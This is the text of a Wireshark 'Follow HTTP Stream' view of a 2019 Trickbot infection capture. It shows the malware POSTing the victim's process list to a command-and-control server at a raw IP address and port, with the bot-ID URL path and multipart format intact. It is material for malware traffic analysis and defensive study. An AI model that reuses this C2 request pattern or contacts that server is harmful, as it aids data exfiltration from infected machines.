 Wireshark · Follow HTTP Stream (tcp.stream eq 48) · 2019-09-25-Trickbot-gtag-ono19-infection-traffic.pcap
POST /ono19/BACHMANN-BTO-PC_W617601.AC3B679F4A22738281E6D7B0C5946E42/90 HTTP/1.1
Content-Type: multipart/form-data; boundary=Arasfjasu7
User-Agent: test
Host: 170.238.117.187:8082
Content-Length: 4007
Cache-Control: no-cache
--Arasfjasu7
Content-Disposition: form-data; name="proclist"
***PROCESS LIST***
[System Process]
System
smss.exe
csrss.exe
wininit.exe
csrss.exe
winlogon.exe
services.exe
lsass.exe
lsm.exe
svchost.exe
svchost.exe
svchost.exe
svchost.exe
svchost.exe
svchost.exe
svchost.exe
spoolsv.exe
dwm.exe
Packet 5251. 1 client pkt, 1 server pkt, 1 turn. Click to select.
Entire conversation (4,360 bytes)
Show data as ASCII
Find:
Find Next
Filter Out This Stream
Print
Save as...
Back
Close
Help